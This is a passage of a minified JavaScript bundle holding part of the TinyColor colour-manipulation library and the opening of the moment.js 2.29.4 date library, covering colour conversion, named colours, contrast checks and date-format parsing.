"+Math.round(Yt(this._b,255)*100)+"%)":"rgba("+Math.round(Yt(this._r,255)*100)+"%, "+Math.round(Yt(this._g,255)*100)+"%, "+Math.round(Yt(this._b,255)*100)+"%, "+this._roundA+")"},toName:function(){return this._a===0?"transparent":this._a<1?!1:qg[fp(this._r,this._g,this._b,!0)]||!1},toFilter:function(t){var n="#"+dp(this._r,this._g,this._b,this._a),a=n,r=this._gradientType?"GradientType = 1, ":"";if(t){var o=Oe(t);a="#"+dp(o._r,o._g,o._b,o._a)}return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+n+",endColorstr="+a+")"},toString:function(t){var n=!!t;t=t||this._format;var a=!1,r=this._a<1&&this._a>=0,o=!n&&r&&(t==="hex"||t==="hex6"||t==="hex3"||t==="hex4"||t==="hex8"||t==="name");return o?t==="name"&&this._a===0?this.toName():this.toRgbString():(t==="rgb"&&(a=this.toRgbString()),t==="prgb"&&(a=this.toPercentageRgbString()),(t==="hex"||t==="hex6")&&(a=this.toHexString()),t==="hex3"&&(a=this.toHexString(!0)),t==="hex4"&&(a=this.toHex8String(!0)),t==="hex8"&&(a=this.toHex8String()),t==="name"&&(a=this.toName()),t==="hsl"&&(a=this.toHslString()),t==="hsv"&&(a=this.toHsvString()),a||this.toHexString())},clone:function(){return Oe(this.toString())},_applyModification:function(t,n){var a=t.apply(null,[this].concat([].slice.call(n)));return this._r=a._r,this._g=a._g,this._b=a._b,this.setAlpha(a._a),this},lighten:function(){return this._applyModification(Bg,arguments)},brighten:function(){return this._applyModification(Yg,arguments)},darken:function(){return this._applyModification(Fg,arguments)},desaturate:function(){return this._applyModification(Ng,arguments)},saturate:function(){return this._applyModification(Eg,arguments)},greyscale:function(){return this._applyModification(Lg,arguments)},spin:function(){return this._applyModification(Ug,arguments)},_applyCombination:function(t,n){return t.apply(null,[this].concat([].slice.call(n)))},analogous:function(){return this._applyCombination(Hg,arguments)},complement:function(){return this._applyCombination(Vg,arguments)},monochromatic:function(){return this._applyCombination(jg,arguments)},splitcomplement:function(){return this._applyCombination(Wg,arguments)},triad:function(){return this._applyCombination(pp,[3])},tetrad:function(){return this._applyCombination(pp,[4])}};Oe.fromRatio=function(e,t){if(Ys(e)=="object"){var n={};for(var a in e)e.hasOwnProperty(a)&&(a==="a"?n[a]=e[a]:n[a]=Ho(e[a]));e=n}return Oe(e,t)};function Dg(e){var t={r:0,g:0,b:0},n=1,a=null,r=null,o=null,i=!1,c=!1;return typeof e=="string"&&(e=Xg(e)),Ys(e)=="object"&&(Ja(e.r)&&Ja(e.g)&&Ja(e.b)?(t=Pg(e.r,e.g,e.b),i=!0,c=String(e.r).substr(-1)==="%"?"prgb":"rgb"):Ja(e.h)&&Ja(e.s)&&Ja(e.v)?(a=Ho(e.s),r=Ho(e.v),t=Ig(e.h,a,r),i=!0,c="hsv"):Ja(e.h)&&Ja(e.s)&&Ja(e.l)&&(a=Ho(e.s),o=Ho(e.l),t=Mg(e.h,a,o),i=!0,c="hsl"),e.hasOwnProperty("a")&&(n=e.a)),n=fv(n),{ok:i,format:e.format||c,r:Math.min(255,Math.max(t.r,0)),g:Math.min(255,Math.max(t.g,0)),b:Math.min(255,Math.max(t.b,0)),a:n}}function Pg(e,t,n){return{r:Yt(e,255)*255,g:Yt(t,255)*255,b:Yt(n,255)*255}}function up(e,t,n){e=Yt(e,255),t=Yt(t,255),n=Yt(n,255);var a=Math.max(e,t,n),r=Math.min(e,t,n),o,i,c=(a+r)/2;if(a==r)o=i=0;else{var d=a-r;switch(i=c>.5?d/(2-a-r):d/(a+r),a){case e:o=(t-n)/d+(t<n?6:0);break;case t:o=(n-e)/d+2;break;case n:o=(e-t)/d+4;break}o/=6}return{h:o,s:i,l:c}}function Mg(e,t,n){var a,r,o;e=Yt(e,360),t=Yt(t,100),n=Yt(n,100);function i(v,$,g){return g<0&&(g+=1),g>1&&(g-=1),g<1/6?v+($-v)*6*g:g<1/2?$:g<2/3?v+($-v)*(2/3-g)*6:v}if(t===0)a=r=o=n;else{var c=n<.5?n*(1+t):n+t-n*t,d=2*n-c;a=i(d,c,e+1/3),r=i(d,c,e),o=i(d,c,e-1/3)}return{r:a*255,g:r*255,b:o*255}}function cp(e,t,n){e=Yt(e,255),t=Yt(t,255),n=Yt(n,255);var a=Math.max(e,t,n),r=Math.min(e,t,n),o,i,c=a,d=a-r;if(i=a===0?0:d/a,a==r)o=0;else{switch(a){case e:o=(t-n)/d+(t<n?6:0);break;case t:o=(n-e)/d+2;break;case n:o=(e-t)/d+4;break}o/=6}return{h:o,s:i,v:c}}function Ig(e,t,n){e=Yt(e,360)*6,t=Yt(t,100),n=Yt(n,100);var a=Math.floor(e),r=e-a,o=n*(1-t),i=n*(1-r*t),c=n*(1-(1-r)*t),d=a%6,v=[n,i,o,o,c,n][d],$=[c,n,n,i,o,o][d],g=[o,o,c,n,n,i][d];return{r:v*255,g:$*255,b:g*255}}function fp(e,t,n,a){var r=[ba(Math.round(e).toString(16)),ba(Math.round(t).toString(16)),ba(Math.round(n).toString(16))];return a&&r[0].charAt(0)==r[0].charAt(1)&&r[1].charAt(0)==r[1].charAt(1)&&r[2].charAt(0)==r[2].charAt(1)?r[0].charAt(0)+r[1].charAt(0)+r[2].charAt(0):r.join("")}function Ag(e,t,n,a,r){var o=[ba(Math.round(e).toString(16)),ba(Math.round(t).toString(16)),ba(Math.round(n).toString(16)),ba(dv(a))];return r&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)&&o[3].charAt(0)==o[3].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0)+o[3].charAt(0):o.join("")}function dp(e,t,n,a){var r=[ba(dv(a)),ba(Math.round(e).toString(16)),ba(Math.round(t).toString(16)),ba(Math.round(n).toString(16))];return r.join("")}Oe.equals=function(e,t){return!e||!t?!1:Oe(e).toRgbString()==Oe(t).toRgbString()};Oe.random=function(){return Oe.fromRatio({r:Math.random(),g:Math.random(),b:Math.random()})};function Ng(e,t){t=t===0?0:t||10;var n=Oe(e).toHsl();return n.s-=t/100,n.s=Ml(n.s),Oe(n)}function Eg(e,t){t=t===0?0:t||10;var n=Oe(e).toHsl();return n.s+=t/100,n.s=Ml(n.s),Oe(n)}function Lg(e){return Oe(e).desaturate(100)}function Bg(e,t){t=t===0?0:t||10;var n=Oe(e).toHsl();return n.l+=t/100,n.l=Ml(n.l),Oe(n)}function Yg(e,t){t=t===0?0:t||10;var n=Oe(e).toRgb();return n.r=Math.max(0,Math.min(255,n.r-Math.round(255*-(t/100)))),n.g=Math.max(0,Math.min(255,n.g-Math.round(255*-(t/100)))),n.b=Math.max(0,Math.min(255,n.b-Math.round(255*-(t/100)))),Oe(n)}function Fg(e,t){t=t===0?0:t||10;var n=Oe(e).toHsl();return n.l-=t/100,n.l=Ml(n.l),Oe(n)}function Ug(e,t){var n=Oe(e).toHsl(),a=(n.h+t)%360;return n.h=a<0?360+a:a,Oe(n)}function Vg(e){var t=Oe(e).toHsl();return t.h=(t.h+180)%360,Oe(t)}function pp(e,t){if(isNaN(t)||t<=0)throw new Error("Argument to polyad must be a positive number");for(var n=Oe(e).toHsl(),a=[Oe(e)],r=360/t,o=1;o<t;o++)a.push(Oe({h:(n.h+o*r)%360,s:n.s,l:n.l}));return a}function Wg(e){var t=Oe(e).toHsl(),n=t.h;return[Oe(e),Oe({h:(n+72)%360,s:t.s,l:t.l}),Oe({h:(n+216)%360,s:t.s,l:t.l})]}function Hg(e,t,n){t=t||6,n=n||30;var a=Oe(e).toHsl(),r=360/n,o=[Oe(e)];for(a.h=(a.h-(r*t>>1)+720)%360;--t;)a.h=(a.h+r)%360,o.push(Oe(a));return o}function jg(e,t){t=t||6;for(var n=Oe(e).toHsv(),a=n.h,r=n.s,o=n.v,i=[],c=1/t;t--;)i.push(Oe({h:a,s:r,v:o})),o=(o+c)%1;return i}Oe.mix=function(e,t,n){n=n===0?0:n||50;var a=Oe(e).toRgb(),r=Oe(t).toRgb(),o=n/100,i={r:(r.r-a.r)*o+a.r,g:(r.g-a.g)*o+a.g,b:(r.b-a.b)*o+a.b,a:(r.a-a.a)*o+a.a};return Oe(i)};Oe.readability=function(e,t){var n=Oe(e),a=Oe(t);return(Math.max(n.getLuminance(),a.getLuminance())+.05)/(Math.min(n.getLuminance(),a.getLuminance())+.05)};Oe.isReadable=function(e,t,n){var a=Oe.readability(e,t),r,o;switch(o=!1,r=Kg(n),r.level+r.size){case"AAsmall":case"AAAlarge":o=a>=4.5;break;case"AAlarge":o=a>=3;break;case"AAAsmall":o=a>=7;break}return o};Oe.mostReadable=function(e,t,n){var a=null,r=0,o,i,c,d;n=n||{},i=n.includeFallbackColors,c=n.level,d=n.size;for(var v=0;v<t.length;v++)o=Oe.readability(e,t[v]),o>r&&(r=o,a=Oe(t[v]));return Oe.isReadable(e,a,{level:c,size:d})||!i?a:(n.includeFallbackColors=!1,Oe.mostReadable(e,["#fff","#000"],n))};var Hu=Oe.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},qg=Oe.hexNames=zg(Hu);function zg(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[e[n]]=n);return t}function fv(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function Yt(e,t){Gg(e)&&(e="100%");var n=Qg(e);return e=Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(e*t,10)/100),Math.abs(e-t)<1e-6?1:e%t/parseFloat(t)}function Ml(e){return Math.min(1,Math.max(0,e))}function zn(e){return parseInt(e,16)}function Gg(e){return typeof e=="string"&&e.indexOf(".")!=-1&&parseFloat(e)===1}function Qg(e){return typeof e=="string"&&e.indexOf("%")!=-1}function ba(e){return e.length==1?"0"+e:""+e}function Ho(e){return e<=1&&(e=e*100+"%"),e}function dv(e){return Math.round(parseFloat(e)*255).toString(16)}function hp(e){return zn(e)/255}var va=function(){var e="[-\\+]?\\d+%?",t="[-\\+]?\\d*\\.\\d+%?",n="(?:"+t+")|(?:"+e+")",a="[\\s|\\(]+("+n+")[,|\\s]+("+n+")[,|\\s]+("+n+")\\s*\\)?",r="[\\s|\\(]+("+n+")[,|\\s]+("+n+")[,|\\s]+("+n+")[,|\\s]+("+n+")\\s*\\)?";return{CSS_UNIT:new RegExp(n),rgb:new RegExp("rgb"+a),rgba:new RegExp("rgba"+r),hsl:new RegExp("hsl"+a),hsla:new RegExp("hsla"+r),hsv:new RegExp("hsv"+a),hsva:new RegExp("hsva"+r),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/}}();function Ja(e){return!!va.CSS_UNIT.exec(e)}function Xg(e){e=e.replace(Cg,"").replace(Rg,"").toLowerCase();var t=!1;if(Hu[e])e=Hu[e],t=!0;else if(e=="transparent")return{r:0,g:0,b:0,a:0,format:"name"};var n;return(n=va.rgb.exec(e))?{r:n[1],g:n[2],b:n[3]}:(n=va.rgba.exec(e))?{r:n[1],g:n[2],b:n[3],a:n[4]}:(n=va.hsl.exec(e))?{h:n[1],s:n[2],l:n[3]}:(n=va.hsla.exec(e))?{h:n[1],s:n[2],l:n[3],a:n[4]}:(n=va.hsv.exec(e))?{h:n[1],s:n[2],v:n[3]}:(n=va.hsva.exec(e))?{h:n[1],s:n[2],v:n[3],a:n[4]}:(n=va.hex8.exec(e))?{r:zn(n[1]),g:zn(n[2]),b:zn(n[3]),a:hp(n[4]),format:t?"name":"hex8"}:(n=va.hex6.exec(e))?{r:zn(n[1]),g:zn(n[2]),b:zn(n[3]),format:t?"name":"hex"}:(n=va.hex4.exec(e))?{r:zn(n[1]+""+n[1]),g:zn(n[2]+""+n[2]),b:zn(n[3]+""+n[3]),a:hp(n[4]+""+n[4]),format:t?"name":"hex8"}:(n=va.hex3.exec(e))?{r:zn(n[1]+""+n[1]),g:zn(n[2]+""+n[2]),b:zn(n[3]+""+n[3]),format:t?"name":"hex"}:!1}function Kg(e){var t,n;return e=e||{level:"AA",size:"small"},t=(e.level||"AA").toUpperCase(),n=(e.size||"small").toLowerCase(),t!=="AA"&&t!=="AAA"&&(t="AA"),n!=="small"&&n!=="large"&&(n="small"),{level:t,size:n}}//! moment.js
//! version : 2.29.4
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
var pv;function se(){return pv.apply(null,arguments)}function Jg(e){pv=e}function ka(e){return e instanceof Array||Object.prototype.toString.call(e)==="[object Array]"}function qr(e){return e!=null&&Object.prototype.toString.call(e)==="[object Object]"}function st(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function $f(e){if(Object.getOwnPropertyNames)return Object.getOwnPropertyNames(e).length===0;var t;for(t in e)if(st(e,t))return!1;return!0}function Vn(e){return e===void 0}function ir(e){return typeof e=="number"||Object.prototype.toString.call(e)==="[object Number]"}function ai(e){return e instanceof Date||Object.prototype.toString.call(e)==="[object Date]"}function hv(e,t){var n=[],a,r=e.length;for(a=0;a<r;++a)n.push(t(e[a],a));return n}function Sr(e,t){for(var n in t)st(t,n)&&(e[n]=t[n]);return st(t,"toString")&&(e.toString=t.toString),st(t,"valueOf")&&(e.valueOf=t.valueOf),e}function Wa(e,t,n,a){return Bv(e,t,n,a,!0).utc()}function Zg(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function Ue(e){return e._pf==null&&(e._pf=Zg()),e._pf}var ju;Array.prototype.some?ju=Array.prototype.some:ju=function(e){var t=Object(this),n=t.length>>>0,a;for(a=0;a<n;a++)if(a in t&&e.call(this,t[a],a,t))return!0;return!1};function Tf(e){if(e._isValid==null){var t=Ue(e),n=ju.call(t.parsedDateParts,function(r){return r!=null}),a=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(a=a&&t.charsLeftOver===0&&t.unusedTokens.length===0&&t.bigHour===void 0),Object.isFrozen==null||!Object.isFrozen(e))e._isValid=a;else return a}return e._isValid}function Il(e){var t=Wa(NaN);return e!=null?Sr(Ue(t),e):Ue(t).userInvalidated=!0,t}var vp=se.momentProperties=[],ku=!1;function xf(e,t){var n,a,r,o=vp.length;if(Vn(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),Vn(t._i)||(e._i=t._i),Vn(t._f)||(e._f=t._f),Vn(t._l)||(e._l=t._l),Vn(t._strict)||(e._strict=t._strict),Vn(t._tzm)||(e._tzm=t._tzm),Vn(t._isUTC)||(e._isUTC=t._isUTC),Vn(t._offset)||(e._offset=t._offset),Vn(t._pf)||(e._pf=Ue(t)),Vn(t._locale)||(e._locale=t._locale),o>0)for(n=0;n<o;n++)a=vp[n],r=t[a],Vn(r)||(e[a]=r);return e}function ri(e){xf(this,e),this._d=new Date(e._d!=null?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),ku===!1&&(ku=!0,se.updateOffset(this),ku=!1)}function Sa(e){return e instanceof ri||e!=null&&e._isAMomentObject!=null}function vv(e){se.suppressDeprecationWarnings===!1&&typeof console<"u"}function aa(e,t){var n=!0;return Sr(function(){if(se.deprecationHandler!=null&&se.deprecationHandler(null,e),n){var a=[],r,o,i,c=arguments.length;for(o=0;o<c;o++){if(r="",typeof arguments[o]=="object"){r+=`
[`+o+"] ";for(i in arguments[0])st(arguments[0],i)&&(r+=i+": "+arguments[0][i]+", ");r=r.slice(0,-2)}else r=arguments[o];a.push(r)}vv(e+`
Arguments: `+Array.prototype.slice.call(a).join("")+`
`+new Error().stack),n=!1}return t.apply(this,arguments)},t)}var mp={};function mv(e,t){se.deprecationHandler!=null&&se.deprecationHandler(e,t),mp[e]||(vv(t),mp[e]=!0)}se.suppressDeprecationWarnings=!1;se.deprecationHandler=null;function Ha(e){return typeof Function<"u"&&e instanceof Function||Object.prototype.toString.call(e)==="[object Function]"}function eb(e){var t,n;for(n in e)st(e,n)&&(t=e[n],Ha(t)?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function qu(e,t){var n=Sr({},e),a;for(a in t)st(t,a)&&(qr(e[a])&&qr(t[a])?(n[a]={},Sr(n[a],e[a]),Sr(n[a],t[a])):t[a]!=null?n[a]=t[a]:delete n[a]);for(a in e)st(e,a)&&!st(t,a)&&qr(e[a])&&(n[a]=Sr({},n[a]));return n}function Cf(e){e!=null&&this.set(e)}var zu;Object.keys?zu=Object.keys:zu=function(e){var t,n=[];for(t in e)st(e,t)&&n.push(t);return n};var tb={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function nb(e,t,n){var a=this._calendar[e]||this._calendar.sameElse;return Ha(a)?a.call(t,n):a}function Fa(e,t,n){var a=""+Math.abs(e),r=t-a.length,o=e>=0;return(o?n?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+a}var Rf=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Ii=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Su={},wo={};function Te(e,t,n,a){var r=a;typeof a=="string"&&(r=function(){return this[a]()}),e&&(wo[e]=r),t&&(wo[t[0]]=function(){return Fa(r.apply(this,arguments),t[1],t[2])}),n&&(wo[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),e)})}function ab(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function rb(e){var t=e.match(Rf),n,a;for(n=0,a=t.length;n<a;n++)wo[t[n]]?t[n]=wo[t[n]]:t[n]=ab(t[n]);return function(r){var o="",i;for(i=0;i<a;i++)o+=Ha(t[i])?t[i].call(r,e):t[i];return o}}function Hi(e,t){return e.isValid()?(t=_v(t,e.localeData()),Su[t]=Su[t]||rb(t),Su[t](e)):e.localeData().invalidDate()}function _v(e,t){var n=5;function a(r){return t.longDateFormat(r)||r}for(Ii.lastIndex=0;n>=0&&Ii.test(e);)e=e.replace(Ii,a),Ii.lastIndex=0,n-=1;return e}var ob={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function ib(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(Rf).map(function(a){return a==="MMMM"||a==="MM"||a==="DD"||a==="dddd"?a.slice(1):a}).join(""),this._longDateFormat[e])}var sb="Invalid date";function lb(){return this._invalidDate}var ub="%d",cb=/\d{1,2}/;function fb(e){return this._ordinal.replace("%d",e)}var db={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function pb(e,t,n,a){var r=this._relativeTime[n];return Ha(r)?r(e,t,n,a):r.replace(/%d/i,e)}function hb(e,t){var n=this._relativeTime[e>0?"future":"past"];return Ha(n)?n(t):n.replace(/%s/i,t)}var Go={};function On(e,t){var n=e.toLowerCase();Go[n]=Go[n+"s"]=Go[t]=e}function ra(e){return typeof e=="string"?Go[e]||Go[e.toLowerCase()]:void 0}function Df(e){var t={},n,a;for(a in e)st(e,a)&&(n=ra(a),n&&(t[n]=e[a]));return t}var yv={};function $n(e,t){yv[e]=t}function vb(e){var t=[],n;for(n in e)st(e,n)&&t.push({unit:n,priority:yv[n]});return t.sort(function(a,r){return a.priority-r.priority}),t}function Al(e){return e%4===0&&e%100!==0||e%400===0}function na(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function Xe(e){var t=+e,n=0;return t!==0&&isFinite(t)&&(n=na(t)),n}function To(e,t){return function(n){return n!=null?(gv(this,e,n),se.updateOffset(this,t),this):Fs(this,e)}}function Fs(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function gv(e,t,n){e.isValid()&&!isNaN(n)&&(t==="FullYear"&&Al(e.year())&&e.month()===1&&e.date()===29?(n=Xe(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Fl(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function mb(e){return e=ra(e),Ha(this[e])?this[e]():this}function _b(e,t){if(typeof e=="object"){e=Df(e);var n=vb(e),a,r=n.length;for(a=0;a<r;a++)this[n[a].unit](e[n[a].unit])}else if(e=ra(e),Ha(this[e]))return this[e](t);return this}var bv=/\d/,Kn=/\d\d/,wv=/\d{3}/,Pf=/\d{4}/,Nl=/[+-]?\d{6}/,At=/\d\d?/,kv=/\d\d\d\d?/,Sv=/\d\d\d\d\d\d?/,El=/\d{1,3}/,Mf=/\d{1,4}/,Ll=/[+-]?\d{1,6}/,xo=/\d+/,Bl=/[+-]?\d+/,yb=/Z|[+-]\d\d:?\d\d/gi,Yl=/Z|[+-]\d\d(?::?\d\d)?/gi,gb=/[+-]?\d+(\.\d{1,3})?/,oi=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,Us;Us={};function me(e,t,n){Us[e]=Ha(t)?t:function(a,r){return a&&n?n:t}}function bb(e,t){return st(Us,e)?Us[e](t._strict,t._locale):new RegExp(wb(e))}function wb(e){return Gn(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,n,a,r,o){return n||a||r||o}))}function Gn(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var Gu={};function bt(e,t){var n,a=t,r;for(typeof e=="string"&&(e=[e]),ir(t)&&(a=function(o,i){i[t]=Xe(o)}),r=e.length,n=0;n<r;n++)Gu[e[n]]=a}function ii(e,t){bt(e,function(n,a,r,o){r._w=r._w||{},t(n,r._w,r,o)})}function kb(e,t,n){t!=null&&st(Gu,e)&&Gu[e](t,n._a,n,e)}var Sn=0,nr=1,Na=2,rn=3,wa=4,ar=5,Hr=6,Sb=7,Ob=8;function $b(e,t){return(e%t+t)%t}var Kt;Array.prototype.indexOf?Kt=Array.prototype.indexOf:Kt=function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1};function Fl(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=$b(t,12);return e+=(t-n)/12,n===1?Al(e)?29:28:31-n%7%2}Te("M",["MM",2],"Mo",function(){return this.month()+1});Te("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)});Te("MMMM",0,0,function(e){return this.localeData().months(this,e)});On("month","M");$n("month",8);me("M",At);me("MM",At,Kn);me("MMM",function(e,t){return t.monthsShortRegex(e)});me("MMMM",function(e,t){return t.monthsRegex(e)});bt(["M","MM"],function(e,t){t[nr]=Xe(e)-1});bt(["MMM","MMMM"],function(e,t,n,a){var r=n._locale.monthsParse(e,a,n._strict);r!=null?t[nr]=r:Ue(n).invalidMonth=e});var Tb="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ov="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),$v=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,xb=oi,Cb=oi;function Rb(e,t){return e?ka(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||$v).test(t)?"format":"standalone"][e.month()]:ka(this._months)?this._months:this._months.standalone}function Db(e,t){return e?ka(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[$v.test(t)?"format":"standalone"][e.month()]:ka(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function Pb(e,t,n){var a,r,o,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],a=0;a<12;++a)o=Wa([2e3,a]),this._shortMonthsParse[a]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[a]=this.months(o,"").toLocaleLowerCase();return n?t==="MMM"?(r=Kt.call(this._shortMonthsParse,i),r!==-1?r:null):(r=Kt.call(this._longMonthsParse,i),r!==-1?r:null):t==="MMM"?(r=Kt.call(this._shortMonthsParse,i),r!==-1?r:(r=Kt.call(this._longMonthsParse,i),r!==-1?r:null)):(r=Kt.call(this._longMonthsParse,i),r!==-1?r:(r=Kt.call(this._shortMonthsParse,i),r!==-1?r:null))}function Mb(e,t,n){var a,r,o;if(this._monthsParseExact)return Pb.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),a=0;a<12;a++){if(r=Wa([2e3,a]),n&&!this._longMonthsParse[a]&&(this._longMonthsParse[a]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[a]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),!n&&!this._monthsParse[a]&&(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[a]=new 